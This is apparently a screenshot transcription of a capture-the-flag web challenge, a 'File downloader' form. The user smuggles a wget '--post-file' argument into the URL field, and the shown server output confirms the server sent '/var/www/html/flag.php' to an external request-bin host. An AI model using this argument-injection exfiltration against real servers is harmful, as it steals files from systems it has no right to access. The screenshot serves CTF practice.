 Caucasus University
Downloader v1
RequestBin.com — A mode
VPN
Not secure
34.107.71.117:32627
File downloader v1
Specify an URL to download
URL to download:
https://enp08bmknkgz.x.pipedream.net/mee.php --post-file '/var/www/html/flag.php'
Submit
Output:
$ cd uploads/66582887106668a85ad8cc8bb2850
$ wget https://enp08bmknkgz.x.pipedream.net/mee.php --post-file '/var/www/html/flag.php' 2
--2024-05-30 07:19:35--  https://enp08bmknkgz.x.pipedream.net/mee.php
Resolving enp08bmknkgz.x.pipedream.net (enp08bmknkgz.x.pipedream.net)... 100.25.58.152, 34
Connecting to enp08bmknkgz.x.pipedream.net (enp08bmknkgz.x.pipedream.net)|100.25.58.152|:4
HTTP request sent, awaiting response... 200 OK
Length: 16 [application/json]
Saving to: 'mee.php'
0K 100% 31.7M=0s
2024-05-30 07:19:35 (31.7 MB/s) - 'mee.php' saved [16/16]
$ bash -c 'rm uploads/66582887106668a85ad8cc8bb2850/*.{php,pht,phtml,php4,php5,php6,php7}'
Activate Windows
Go to Settings to activate Windows.
CS
Type here to search
1
25°C Partly sunny
ENG
11:20 AM
5/30/2024
1